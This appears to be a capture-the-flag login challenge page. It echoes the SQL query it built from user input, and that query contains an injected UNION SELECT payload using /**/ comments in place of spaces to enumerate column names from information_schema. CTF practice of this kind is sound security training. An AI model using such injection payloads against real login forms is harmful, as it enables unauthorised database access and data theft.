 Find Flag!
ID : PW : 제출
SELECT id FROM login_table where id = '' and pw = '123'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=''
Hello